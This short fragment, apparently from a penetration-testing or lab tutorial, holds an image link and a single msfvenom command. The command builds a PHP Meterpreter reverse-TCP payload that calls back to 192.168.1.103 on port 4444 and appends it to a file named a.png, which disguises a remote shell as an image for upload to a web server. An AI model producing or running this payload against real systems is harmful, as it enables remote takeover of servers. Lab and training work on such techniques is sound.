 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.103 lport=4444 >> /root/Desktop/a.png